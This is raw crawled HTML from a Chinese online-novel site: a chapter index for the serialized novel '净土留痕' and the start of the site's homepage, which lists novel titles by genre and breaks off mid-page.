

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cezixs.com/55777535.html
body_size: 4811
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>净土留痕_第十九章 绑架 南方有座城_最新章节_第一时间更新 -测字小说网 </title><meta name="keywords" content="净土留痕_第十九章 绑架 南方有座城_最新章节_第一时间更新" /><meta name="description" content="讲述八零后代表人物周扬大学毕业后求职并有幸成为一名国家公务员，在职场上春风得意，受到重用提拔，并且也收获了爱情，后无意中因商界的勾心斗角和官场的腐败而导致入狱，并因此卷入了一宗跨国贩毒的大案当中，亡命..." /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.cezixs.com/55777535.html" /><meta name="mobile-agent" content="format=html5; url=https://m.cezixs.com/55777535.html" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="apple-mobile-web-app-title" content="测字小说网" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn3/css/_b568fb68.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><meta property="og:novel:latest_chapter_name" content="第十九章 绑架 净土留痕"/><meta property="og:novel:read_url" content="https://cezixs.com/55777535.html"/><meta property="og:type" content="novel"/><meta property="og:image" content="//o.cezixs.com/typical-55777535-25264.jpg?sm"/><meta property="og:novel:status" content="连载中"/><meta property="og:novel:category" content="职场小说"/><meta property="og:novel:author" content="南方有座城"/><meta property="og:novel:book_name" content="净土留痕"/><meta property="og:title" content="净土留痕"/><meta property="og:url" content="https://cezixs.com/55777535.html"/><meta property="og:novel:update_time" content="2018-02-17"/><meta property="og:description" content="讲述八零后代表人物周扬大学毕业后求职并有幸成为一名国家公务员，在职场上春风得意，受到重用提拔，并且也收获了爱情，后无意中因商界的勾心斗角和官场的腐败而导致入狱，并因此卷入了一宗跨国贩毒的大案当中，亡命..."/><meta property="og:novel:latest_chapter_url" content="https://cezixs.com/55777535/19.html"/><script>var TJ='H685ydfj',CAD=0,DOMA='cezixs.com',xCoverList=[],ADN='od',FORM_HASH='43c67fe9g9cubc',TJN='pv',COOKIE_PRE='5ydfj',DIR='/',APP_NAME='测字小说网',xCover=function(){xCoverList.push(event.target||event.srcElement)},TWMO='tw',CDN='https://23.224.199.82:63456/xcdn3/',MOD='',TWPC='fanti',CDNV='318',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.cezixs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="测字小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">测字小说网</span><span class="slogan">免费小说网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入小说、作者或主角" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/history/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/shuku/1_1.html">仙侠小说</a></li><li><a href="/shuku/2_1.html">东方玄幻</a></li><li><a href="/shuku/3_1.html">架空历史</a></li><li><a href="/shuku/4_1.html">灵异悬疑</a></li><li><a href="/shuku/5_1.html">言情小说</a></li><li><a href="/shuku/6_1.html">虚拟网游</a></li><li><a href="/shuku/7_1.html">现代都市</a></li><li><a href="/shuku/over_1.html">完本作品</a></li><li><a href="/shuku/remeng_1.html">榜单作品</a></li><li><a href="/shuku/1.html">书库作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div class="box_con"><div class="con_top"><div class="fr"><a target="_blank" href="https://m.cezixs.com/55777535.html" title="净土留痕">手机阅读《净土留痕》</a></div><a href="/">测字小说网</a> &gt; <a href="/shuku/7_1.html">现代都市</a> &gt; <a href="/55777535.html">净土留痕</a></div><div id="maininfo"><div id="fmimg"><img width="120" height="180" src="//o.cezixs.com/typical-55777535-25264.jpg?sm" author="南方有座城" alt="净土留痕" /><span class="b"></span></div><div id="info"><h1>净土留痕</h1><p>作者：<a href="/xieshou/ehd97ew6b9ewckezaa7e59f8eI.html" target="_blank">南方有座城</a></p><p>操作：<a href="#" class="ajax-dialog" data-label="tj" data-click="tj" data-name="novel_star" data-id="btNc9" rel="nofollow" data-type="1">投票推荐</a>， <a href="#" class="shelf-add-btn" data-id="btNc9" data-type="1" data-i="1">加入书架</a>， <a href="#end" rel="nofollow">直达底部</a>， <a href="/txtdown/55777535/">TXT下载</a></p><p>更新时间：2018-02-17 21:30:20&nbsp;[共19章] <p>最新：<a href="/55777535/19.html" title="">第十九章 绑架</a></p><div class="clear"></div><div id="intro">讲述八零后代表人物周扬大学毕业后求职并有幸成为一名国家公务员，在职场上春风得意，受到重用提拔，并且也收获了爱情，后无意中因商界的勾心斗角和官场的腐败而导致入狱，并因此卷入了一宗跨国贩毒的大案当中，亡命毒枭、冷血杀手······演绎百态人生。 </div></div><div class="clear"></div><div class="tjlist">推荐阅读： <a href="/yQRG.html" target="_blank" title="驸马十六岁">驸马十六岁</a><a href="/xiaoshuo/ZZKLFYQ.html" title="贞芸劫十八下 军事" target="_blank">贞芸劫十八下 军事</a> (王爷小说) 、 <a href="/fac.html" target="_blank" title="艳鼎丹仙">艳鼎丹仙</a> (丹药升级) 、 <a href="/KVrT.html" target="_blank" title="（BG/历史同人）快穿之皇后命格">（BG/历史同人）快穿之皇后命格</a> (时空穿梭) 、 <a href="/1927866407.html" target="_blank" title="乡村春事">乡村春事</a> 、 <a href="/K83w.html" target="_blank" title="满级学神从倒数第一开始">满级学神从倒数第一开始</a> (情有独钟) 、 <a href="/Mrc.html" target="_blank" title="离婚后再逆袭">离婚后再逆袭</a> (都市言情) 、 <a href="/34G.html" target="_blank" title="山村桃源记">山村桃源记</a> (冒险小说) 、 <a href="/yQ6N.html" target="_blank" title="没有我掰不弯的仙女">没有我掰不弯的仙女</a> (耽美小说) 、 <a href="/bLFn.html" target="_blank" title="神级开挂抽奖系统">神级开挂抽奖系统</a> (LOL) 、 <a href="/bX2X.html" target="_blank" title="外出">外出</a><a href="/xiaoshuo/AYEDh3E.html" title="夜郎谷雨" target="_blank">夜郎谷雨</a> (耽美小说) 、 </div></div><div class="box_con"><div id="list"><dl><dt>《净土留痕》 正文 </dt><dd><a href="/55777535/1.html">第一章 求职</a></dd><dd><a href="/55777535/2.html">第二章 起因</a></dd><dd><a href="/55777535/3.html">第三章 回家</a></dd><dd><a href="/55777535/4.html">第四章 邂逅</a></dd><dd><a href="/55777535/5.html">第五章 机遇</a></dd><dd><a href="/55777535/6.html">第六章 基层</a></dd><dd><a href="/55777535/7.html">第七章 锻炼</a></dd><dd><a href="/55777535/8.html">第八章 伏笔</a></dd><dd><a href="/55777535/9.html">第九章 同学聚会</a></dd><dd><a href="/55777535/10.html">第十章 肖然VS程晓磊</a></dd><dd><a href="/55777535/11.html">第十一章 遇见</a></dd><dd><a href="/55777535/12.html">第十二章 家庭</a></dd><dd><a href="/55777535/13.html">第十三章 承诺</a></dd><dd><a href="/55777535/14.html">第十四章 登门</a></dd><dd><a href="/55777535/15.html">第十五章 调离</a></dd><dd><a href="/55777535/16.html">第十六章 帷幕</a></dd><dd><a href="/55777535/17.html">第十七章 牵线</a></dd><dd><a href="/55777535/18.html">第十八章 变故</a></dd><dd><a href="/55777535/19.html">第十九章 绑架</a></dd><dt>《净土留痕》最新章节(提示：最新章节可能会延时显示，登录书架即可实时查看)</dt><dd><a href="/55777535/19.html">第十九章 绑架</a></dd><dd><a href="/55777535/18.html">第十八章 变故</a></dd><dd><a href="/55777535/17.html">第十七章 牵线</a></dd><dd><a href="/55777535/16.html">第十六章 帷幕</a></dd><dd><a href="/55777535/15.html">第十五章 调离</a></dd><dd><a href="/55777535/14.html">第十四章 登门</a></dd><dd><a href="/55777535/13.html">第十三章 承诺</a></dd><dd><a href="/55777535/12.html">第十二章 家庭</a></dd><dd><a href="/55777535/11.html">第十一章 遇见</a></dd><dd><a href="/55777535/10.html">第十章 肖然VS程晓磊</a></dd><dd><a href="/55777535/9.html">第九章 同学聚会</a></dd><dd><a href="/55777535/8.html">第八章 伏笔</a></dd><dd><a href="/55777535/7.html">第七章 锻炼</a></dd><dd><a href="/55777535/6.html">第六章 基层</a></dd><dd><a href="/55777535/5.html">第五章 机遇</a></dd><dd><a href="/55777535/4.html">第四章 邂逅</a></dd></dl><a name="end"></a></div><div class="clear10"></div><div class="pages"><a href="/55777535/mulu_1.html">首页</a><a href="/55777535/mulu_1.html">上一页</a><b>1</b><a href="/55777535/mulu_1.html">下一页</a><a href="/55777535/mulu_1.html">末页</a></div><div class="clear10"></div></div><div class="footer" id="footer"><div class="footer_cont"><p>本站推荐： <a href="/KBIg.html" target="_blank" title="四季锦">四季锦</a>、 <a href="/KYT4.html" target="_blank" title="同步心跳">同步心跳</a>、 <a href="/xiaoshuo/3bWQFzd.html" title="月亮情深似海免费阅读" target="_blank">月亮情深似海免费阅读</a>、 <a href="/yqDC.html" target="_blank" title="长官，你抑制剂掉了">长官，你抑制剂掉了</a>、 <a href="/xiaoshuo/EmLMsLB.html" title="鲨拼音" target="_blank">鲨拼音</a>、 <a href="/bH77.html" target="_blank" title="星际之女神再临">星际之女神再临</a>、 <a href="/xiaoshuo/lNZnHYX.html" title="朱紫莺 神代莲香 云散花 小说" target="_blank">朱紫莺 神代莲香 云散花 小说</a>、 <a href="/yMY8.html" target="_blank" title="纨绔对咬">纨绔对咬</a>、 <a href="/5WX.html" target="_blank" title="重生之逆转仙途">重生之逆转仙途</a>、 <a href="/xiaoshuo/GVLzfb8.html" title="画璧演员表" target="_blank">画璧演员表</a>、 <a href="/KEbm.html" target="_blank" title="穿成美强惨男主的短命白月光">穿成美强惨男主的短命白月光</a>、 <a href="/1914553672.html" target="_blank" title="鹿鼎猎美记">鹿鼎猎美记</a>、 <a href="/yCDt.html" target="_blank" title="嫁给疯批太子冲喜后">嫁给疯批太子冲喜后</a>、 <a href="/b0yJ.html" target="_blank" title="数理王冠">数理王冠</a>、 </p></div></div><div class="gray line-height15 advance-box"> 声 明： <p>① 《净土留痕》为作者南方有座城原创小说作品，由网友上传分享, 如有内容侵犯您的合法权益，请及时与我们联系，我们将第一时间安排删除。 </p><p>② 《净土留痕》是一篇精彩的玄幻奇幻类作品，希望广大书友支持作者，支持正版。 </p><p>③ 《净土留痕》为网站作者南方有座城所著虚构作品，请勿将杜撰作品与现实挂钩，本站只为广大书友提供免费电子阅读平台，作品中的观点和立场与本站的立场无关，不涉及任何真实人物、事件。 </p><p>*. <a href="/y/xwdve20pqq1a.html">净土留痕 免费在线阅读 精彩免费下载</a>/<span class="gray">2017-09-29 02:18:35</span></p><p>*. <a href="/55777535_708767370.html">净土留痕TXT下载 南方有座城 在线免费下载</a>/<span class="gray">2017-12-30 05:26:47</span></p><p>*. <a href="/y/8pex029jvesn.html">（玄幻奇幻、职场）净土留痕 全文阅读 南方有座城 在线阅读无广告 </a>/<span class="gray">2018-04-12 15:17:23</span></p><p>*. <a href="/55777535_1758182832.html">净土留痕 玄幻奇幻、职场 全集TXT下载 免费全文下载</a>/<span class="gray">2017-05-22 10:26:27</span></p><p>*. <a href="/55777535_59657432.html">净土留痕 玄幻奇幻、职场 TXT免费下载 全本免费下载</a>/<span class="gray">2017-02-24 20:55:42</span></p></div></div><script src="/click/55777535"></script><script src="/5ydj6/318.baiduhhru"></script><div class="f0"><script>window[window["A1_"]||"Number"](0);</script></div><div class="footer"><div class="footer_link"></div><div class="footer_cont"><p> 本站内容仅供免费学习交流，不得用于任何商业用途，如有侵权请来信告之。</p><p>Copyright &copy; 2026 <a href="https://www.cezixs.com/">测字小说网</a>(cezixs.com) All Rights Reserved. <a href="//fanti.cezixs.com/55777535.html" data-translate="(切回简体版)|(切换繁体版)">(繁体版)</a></p><p><a href="/about/">联系通道：<img data-lazy="/img/zmailWooT.png" alt="mail" /></a></p></div></div><script src="https://23.224.199.82:63456/xcdn3/js/_init.js?318"></script><script src="https://23.224.199.82:63456/xcdn3/www1/_common.js?318"></script><script use="17.875ms"></script></body></html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://cezixs.com/?FROM=bjs&u=BJS
body_size: 7395
content:
<!DOCTYPE HTML><html lang="zh-CN" class="www"><head><meta charset="utf-8"><title>测字小说网-精彩小说应有尽有</title><meta name="keywords" content="测字小说网|仙侠小说" /><meta name="description" content="测字小说网是最新免费海量小说网站，拥有海量架空历史以及情节跌宕起伏小说排行榜等在线阅读及下载。" /><meta name="robots" content="all" /><meta http-equiv="Cache-Control" content="no-siteapp" /><meta name="referrer" content="always" /><meta name="mobile-agent" content="format=xhtml; url=https://m.cezixs.com/?FROM=bjs&u=BJS" /><meta name="mobile-agent" content="format=html5; url=https://m.cezixs.com/?FROM=bjs&u=BJS" /><meta name="renderer" content="webkit" /><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" /><meta name="format-detection" content="telephone=no" /><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" /><meta name="apple-mobile-web-app-title" content="测字小说网" /><link rel="stylesheet" href="https://23.224.199.82:63456/xcdn3/css/_b568fb68.css?318" onerror="_CSSERR=1"/><link href="https://23.224.199.82:63456/xcdn3/www1/_style.css?318" rel="stylesheet"/><script>var TJ='H685ydfj',CAD=0,DOMA='cezixs.com',xCoverList=[],ADN='od',FORM_HASH='dee43f51g9cubd',TJN='pv',COOKIE_PRE='5ydfj',DIR='/',APP_NAME='测字小说网',xCover=function(){xCoverList.push(event.target||event.srcElement)},TWMO='tw',CDN='https://23.224.199.82:63456/xcdn3/',MOD='',TWPC='fanti',CDNV='318',INIT_EVENT=[];"ontouchstart"in window&&(location.href="https://m.cezixs.com/"+location.href.split("/").slice(3).join("/"));!function(a,c,o,d,f){var r=2e4,s=+new Date;!function i(){setTimeout(function(){a.CDNT=new Date-s;var e=typeof _CSSERR!=f;if(e||CDNT>=r){if(typeof $==f){if(a.CDNQ=(~~o.getItem(d)||0)+1,!e&&3<a.CDNQ)return;o.setItem(d,a.CDNQ);var t=c,n=c.createElement("script");n.src="/static/js/_cdn.js?"+CDNV,t.head.appendChild(n)}}else i()},1e3)}()}(window,document,localStorage,"qdn","undefined");</script></head><body ><div id="wrapper"><div class="header"><div class="logo"><a href="/" title="测字小说网"><img src="/img/logo.png" style="margin-top:-5px;" /></a></div><a style="display: none" href="/" class="logo"><span class="site">测字小说网</span><span class="slogan">免费小说网</span></a><div class="header_search"><form method="post" target="_blank" action="/search/"><input type="text" name="keyword" class="search" placeholder="输入小说、作者或主角" autocomplete="off" baiduSug="2" /><button type="submit">搜书</button></form></div><div class="userpanel"><a href="/user/login.html">登录</a> / <a href="/user/register.html">注册</a><BR><a href="/user/">我的书架</a> / <a href="/history/">阅读足迹</a></div></div><div class="nav"><ul><li><a href="/">首页</a></li><li><a href="/shuku/1_1.html">仙侠小说</a></li><li><a href="/shuku/2_1.html">东方玄幻</a></li><li><a href="/shuku/3_1.html">架空历史</a></li><li><a href="/shuku/4_1.html">灵异悬疑</a></li><li><a href="/shuku/5_1.html">言情小说</a></li><li><a href="/shuku/6_1.html">虚拟网游</a></li><li><a href="/shuku/7_1.html">现代都市</a></li><li><a href="/shuku/over_1.html">完本作品</a></li><li><a href="/shuku/remeng_1.html">榜单作品</a></li><li><a href="/shuku/1.html">书库作品</a></li><li><a rel="nofollow" href="/user/">我的书架</a></li></ul></div></div><div id="main" class="index"><div id="hotcontent"><div class="l"></div><div class="r"><h2>热门小说</h2><ul></ul></div><div class="clear"></div></div><div class="novelslist"><div class="content"><h2>仙侠小说</h2><div class="top"><div class="image"><a href="/y83J.html" target="_blank" title="据说宗主她清心寡欲"><img data-lazy="//o.cezixs.com/uptu/t/gHHg.jpg?sm" alt="据说宗主她清心寡欲" author="闲亭笔落" /></a></div><dl><dt><a href="/y83J.html" title="据说宗主她清心寡欲">据说宗主她清心寡欲</a></dt><dd>晋江VIP完结 总书评数：905 当前被收藏数：4303 营养液数：3009 文章积分：56,...</dd></dl><div class="clear"></div></div><ul><li><a href="/yTKQ.html" title="赶海系统：我靠赶海钓鱼暴富">赶海系统：我靠赶海钓鱼暴富</a>/江南雨纷纷</li><li><a href="/ycNR.html" title="病弱美人的反派人设崩了">病弱美人的反派人设崩了</a>/红叶月上</li><li><a href="/y6ck.html" title="当我成为土地神后">当我成为土地神后</a>/夏柰苏城</li><li><a href="/bk1E.html" title="我的尸身放荡不羁">我的尸身放荡不羁</a>/雪原幽灵</li><li><a href="/1732058126.html" title="暴躁毒妃不敢惹">暴躁毒妃不敢惹</a>/尕猫猫</li><li><a href="/KjQB.html" title="一篇古早狗血虐文">一篇古早狗血虐文</a>/黍宁</li><li><a href="/KT5H.html" title="沙雕师尊每天担心我挂掉">沙雕师尊每天担心我挂掉</a>/池镜</li><li><a href="/yQqT.html" title="这个仙侠不对劲">这个仙侠不对劲</a>/御风流</li><li><a href="/1257153780.html" title="师妹，请自重">师妹，请自重</a>/木小飞</li><li><a href="/bds4.html" title="带着空间快穿">带着空间快穿</a>/弯钩一月</li></ul></div><div class="content"><h2>东方玄幻</h2><div class="top"><div class="image"><a href="/y1Pt.html" target="_blank" title="修仙后遗症[穿书]"><img data-lazy="//o.cezixs.com/uptu/t/gR1G.jpg?sm" alt="修仙后遗症[穿书]" author="湮秋" /></a></div><dl><dt><a href="/y1Pt.html" title="修仙后遗症[穿书]">修仙后遗症[穿书]</a></dt><dd>晋江VIP完結 总书评数：3679 当前被收藏数：14172 营养液数：19163 文章积分：...</dd></dl><div class="clear"></div></div><ul><li><a href="/1914232052.html" title="主角攻受怎么为我打起来了">主角攻受怎么为我打起来了</a>/甜画舫</li><li><a href="/9g.html" title="满朝文武爱上我">满朝文武爱上我</a>/云霓</li><li><a href="/Apu.html" title="不死战神">不死战神</a>/潇潇凉公子</li><li><a href="/y4mJ.html" title="社恐小丧尸被迫出门">社恐小丧尸被迫出门</a>/浪里淘浪</li><li><a href="/5yg.html" title="异世之逍遥小王爷">异世之逍遥小王爷</a>/风流大帝</li><li><a href="/2145527110.html" title="万古第一神">万古第一神</a>/风青阳</li><li><a href="/Ka3T.html" title="神州奇侠系列">神州奇侠系列</a>/温瑞安</li><li><a href="/yatR.html" title="救命，本山神的夫郎变成黑心莲啦">救命，本山神的夫郎变成黑心莲啦</a>/yun倾缱</li><li><a href="/Esu.html" title="隐身侍卫/隐身之超级保镖">隐身侍卫/隐身之超级保镖</a>/桃子卖没了</li><li><a href="/KMKp.html" title="完全压制ABO">完全压制ABO</a>/朕叫夏目叫夏目</li></ul></div><div class="content"><h2>架空历史</h2><div class="top"><div class="image"><a href="/MDz.html" target="_blank" title="施主，贫僧心悦你"><img data-lazy="//o.cezixs.com/uptu/A/NeuS.jpg?sm" alt="施主，贫僧心悦你" author="格沐子" /></a></div><dl><dt><a href="/MDz.html" title="施主，贫僧心悦你">施主，贫僧心悦你</a></dt><dd>【文案】 初时， 唐绯托着下巴表达自己的不满：禅机，你能不能不要见了我就枯着眉头板着脸，我...</dd></dl><div class="clear"></div></div><ul><li><a href="/yMDv.html" title="侯府女眷贬为庶民后">侯府女眷贬为庶民后</a>/西瓜珍宝珠</li><li><a href="/bBMg.html" title="（还珠同人）还珠之晴倾天下">（还珠同人）还珠之晴倾天下</a>/紫硬玉</li><li><a href="/feg.html" title="回到明朝玩网游">回到明朝玩网游</a>/录实</li><li><a href="/tP7.html" title="重生之嫡女闺秀">重生之嫡女闺秀</a>/翊辰</li><li><a href="/M2A.html" title="美人娇">美人娇</a>/笑佳人</li><li><a href="/y7vv.html" title="阏氏">阏氏</a>/失眠孤独症患者</li><li><a href="/bZcP.html" title="（还珠同人）当雍正穿成乾隆">（还珠同人）当雍正穿成乾隆</a>/绯缺落</li><li><a href="/5gan.html" title="凤色妖娆：逍遥女王爷">凤色妖娆：逍遥女王爷</a>/三思祭</li><li><a href="/byVE.html" title="大师，别这样！">大师，别这样！</a>/小米mitiya</li><li><a href="/1090382618.html" title="全民帝国：我可以模拟剧情走向">全民帝国：我可以模拟剧情走向</a>/会飞的猪</li></ul></div><div class="content"><h2>灵异悬疑</h2><div class="top"><div class="image"><a href="/1942521610.html" target="_blank" title="盗墓：开局 吴邪被坑惨了"><img data-lazy="//o.cezixs.com/typical-1942521610-60050.jpg?sm" alt="盗墓：开局 吴邪被坑惨了" author="穷开心" /></a></div><dl><dt><a href="/1942521610.html" title="盗墓：开局 吴邪被坑惨了">盗墓：开局 吴邪被坑惨了</a></dt><dd>穿越盗墓世界，成了吴邪！ 竟然莫名其妙的绑定了一个作死系统。 系统：请宿主拍打张起灵的后脑，激...</dd></dl><div class="clear"></div></div><ul><li><a href="/743873622.html" title="万有引力[无限流]">万有引力[无限流]</a>/骑鲸南去</li><li><a href="/jX4.html" title="隔云端">隔云端</a>/青琦</li><li><a href="/yxSO.html" title="美人尸香">美人尸香</a>/薄荷二两</li><li><a href="/bS3t.html" title="那个面瘫总在要抱抱">那个面瘫总在要抱抱</a>/婳语</li><li><a href="/yDAs.html" title="无事小神仙">无事小神仙</a>/三山九塔</li><li><a href="/478977282.html" title="学霸的黑科技系统">学霸的黑科技系统</a>/晨星LL</li><li><a href="/5PKB.html" title="我在灵异位面充当捉鬼高人（直播）">我在灵异位面充当捉鬼高人（直播）</a>/苏梦期</li><li><a href="/T5b.html" title="驭龙有术：高冷上司好迷人">驭龙有术：高冷上司好迷人</a>/端午饭团</li><li><a href="/yQ1s.html" title="半缘修道半缘君">半缘修道半缘君</a>/钱串儿</li><li><a href="/KgNw.html" title="富二代在娱乐圈捉妖擒邪[重生]">富二代在娱乐圈捉妖擒邪[重生]</a>/痴嗔本真</li></ul></div><div class="content"><h2>言情小说</h2><div class="top"><div class="image"><a href="/599035626.html" target="_blank" title="逆光"><img data-lazy="//o.cezixs.com/typical-599035626-37682.jpg?sm" alt="逆光" author="庄雨寒" /></a></div><dl><dt><a href="/599035626.html" title="逆光">逆光</a></dt><dd>五岁，我跌倒，他过来扶起我，替我拍去身上的土。他说：“妹妹乖，不哭……”那一天，他一直在我身边...</dd></dl><div class="clear"></div></div><ul><li><a href="/KTMR.html" title="百倍修炼系统瞬间升级999">百倍修炼系统瞬间升级999</a>/三月雨</li><li><a href="/KX8k.html" title="黑莲花今天洗白了吗/琉璃美人心">黑莲花今天洗白了吗/琉璃美人心</a>/谁家团子</li><li><a href="/vxW.html" title="弟弟的女友">弟弟的女友</a>/灵阮</li><li><a href="/b7R.html" title="房术">房术</a>/跑盘</li><li><a href="/btok.html" title="女奴之盟城风云+女奴之北地争雄+女奴之天命之择">女奴之盟城风云+女奴之北地争雄+女奴之天命之择</a>/林政</li><li><a href="/K9Fh.html" title="所有人都以为我也重生了">所有人都以为我也重生了</a>/九流书生</li><li><a href="/KpvB.html" title="攻略表哥后我被太子叼走了">攻略表哥后我被太子叼走了</a>/牧荑黄黄</li><li><a href="/5SPJ.html" title="萌宝来袭：天才儿子迷糊妈/天才儿子迷糊妈咪">萌宝来袭：天才儿子迷糊妈/天才儿子迷糊妈咪</a>/小花猫</li><li><a href="/yTpv.html" title="天！Alpha把顶级E撩失控了">天！Alpha把顶级E撩失控了</a>/银檀</li><li><a href="/KJBH.html" title="亲爱的绵羊先生">亲爱的绵羊先生</a>/三月棠墨</li></ul></div><div class="content"><h2>虚拟网游</h2><div class="top"><div class="image"><a href="/bSjJ.html" target="_blank" title="网游之大叔的彪悍人参"><img data-lazy="//o.cezixs.com/uptu/M/ZJG.jpg?sm" alt="网游之大叔的彪悍人参" author="妖娆万世/霜烛夜严" /></a></div><dl><dt><a href="/bSjJ.html" title="网游之大叔的彪悍人参">网游之大叔的彪悍人参</a></dt><dd>晋江完结 内容介绍： 原名：《网游之你请客，我买单！》 本文剧情可能会崩，而且俺不是专业的，写...</dd></dl><div class="clear"></div></div><ul><li><a href="/yiH8.html" title="双杀">双杀</a>/娜可露露</li><li><a href="/KuEt.html" title="快穿之男配炮灰的逆袭">快穿之男配炮灰的逆袭</a>/美玉妖娆</li><li><a href="/1937109626.html" title="狐妖小红娘：开局扮演暗影刺客柒">狐妖小红娘：开局扮演暗影刺客柒</a>/菜峰峰</li><li><a href="/3EZ.html" title="病毒吞噬">病毒吞噬</a>/KsaiZhp</li><li><a href="/KtHg.html" title="国民校草是女生">国民校草是女生</a>/战七少</li><li><a href="/KEdK.html" title="游戏皇帝觉醒后">游戏皇帝觉醒后</a>/浮白曲</li><li><a href="/1312969980.html" title="网游从野怪进化成最强反派">网游从野怪进化成最强反派</a>/土豆小正太</li><li><a href="/98967962.html" title="网游：开局变成经验怪">网游：开局变成经验怪</a>/一颗梧桐木</li><li><a href="/KHWK.html" title="骚冷大神的网恋掉马日常">骚冷大神的网恋掉马日常</a>/Duang爆小王纸</li><li><a href="/1140653518.html" title="[重贴] [我认识的100个女孩] 早期保存的一部作品, 书屋找不到.">[重贴] [我认识的100个女孩] 早期保存的一部作品, 书屋找不到.</a>/大卫·凯撒</li></ul></div><div class="clear"></div></div><div id="newscontent"><div class="l"><h2>最新更新小说</h2><ul><li><span class="s1">[历史小说]</span><span class="s2"><a href="/1408001514.html" title="">富冈家的鸦今天成精了吗</a></span><span class="s3"><a href="/1408001514/23.html" target="_blank" title="">鸦的豪华大窝</a></span><span class="s4">云十九</span><span class="s5">01-31 02:48</span></li><li><span class="s1">[近代现代]</span><span class="s2"><a href="/1881687562.html" title="">七零海岛团宠日常</a></span><span class="s3"><a href="/1881687562/33.html" target="_blank" title="">第 9 章</a></span><span class="s4">大行星</span><span class="s5">01-31 02:48</span></li><li><span class="s1">[无CP]</span><span class="s2"><a href="/Nhnm.html" title="">（综漫同人）本丸围着猫猫转</a></span><span class="s3"><a href="/Nhnm/330.html" target="_blank" title="">第 330 节</a></span><span class="s4">喀咕</span><span class="s5">01-31 00:18</span></li><li><span class="s1">[历史军事]</span><span class="s2"><a href="/NhC4.html" title="">我在盘庚迁殷时发起翦商</a></span><span class="s3"><a href="/NhC4/1396.html" target="_blank" title="">第 1396 节</a></span><span class="s4">空山一先生</span><span class="s5">01-30 23:56</span></li><li><span class="s1">[战争小说]</span><span class="s2"><a href="/Nhk2.html" title="">一人成宗</a></span><span class="s3"><a href="/Nhk2/1142.html" target="_blank" title="">第 1142 章</a></span><span class="s4">枚可</span><span class="s5">01-30 18:37</span></li><li><span class="s1">[HE小说]</span><span class="s2"><a href="/Nhkp.html" title="">被第二人格占领后</a></span><span class="s3"><a href="/Nhkp/263.html" target="_blank" title="">第 263 节</a></span><span class="s4">南了个猫</span><span class="s5">01-30 17:18</span></li><li><span class="s1">[校园小说]</span><span class="s2"><a href="/NhkQ.html" title="">原来团宠猫猫被反派包围了</a></span><span class="s3"><a href="/NhkQ/287.html" target="_blank" title="">第 287 节</a></span><span class="s4">骨头来一打</span><span class="s5">01-30 16:44</span></li><li><span class="s1">[东方玄幻]</span><span class="s2"><a href="/Nhks.html" title="">三十三天</a></span><span class="s3"><a href="/Nhks/251.html" target="_blank" title="">第 251 节</a></span><span class="s4">白首按剑</span><span class="s5">01-30 16:43</span></li><li><span class="s1">[HE小说]</span><span class="s2"><a href="/Nhkx.html" title="">离婚失败，我成了大佬白月光</a></span><span class="s3"><a href="/Nhkx/131.html" target="_blank" title="">第 131 章</a></span><span class="s4">粒子白</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[修真小说]</span><span class="s2"><a href="/NhkN.html" title="">听说我是个渣男，我？渣？？</a></span><span class="s3"><a href="/NhkN/381.html" target="_blank" title="">第 381 节</a></span><span class="s4">上榜有名</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[隐婚小说]</span><span class="s2"><a href="/Nhkt.html" title="">被重生的偏执男鬼缠上后</a></span><span class="s3"><a href="/Nhkt/332.html" target="_blank" title="">第 332 节</a></span><span class="s4">宿星川</span><span class="s5">01-30 16:16</span></li><li><span class="s1">[皇后小说]</span><span class="s2"><a href="/NhkK.html" title="">将军在上，朕苦不堪言</a></span><span class="s3"><a href="/NhkK/260.html" target="_blank" title="">第 260 节</a></span><span class="s4">谢青城</span><span class="s5">01-30 16:01</span></li><li><span class="s1">[高干小说]</span><span class="s2"><a href="/Nhd2.html" title="">我狂一点怎么了？谁让大佬宠我</a></span><span class="s3"><a href="/Nhd2/307.html" target="_blank" title="">第 307 节</a></span><span class="s4">洛艾卿</span><span class="s5">01-30 14:17</span></li><li><span class="s1">[治愈小说]</span><span class="s2"><a href="/NhdG.html" title="">灵药</a></span><span class="s3"><a href="/NhdG/119.html" target="_blank" title="">第 119 节</a></span><span class="s4">焚川</span><span class="s5">01-30 14:03</span></li><li><span class="s1">[商业小说]</span><span class="s2"><a href="/NhdH.html" title="">娇妻小叙哪里跑！霸总江珩狠狠爱</a></span><span class="s3"><a 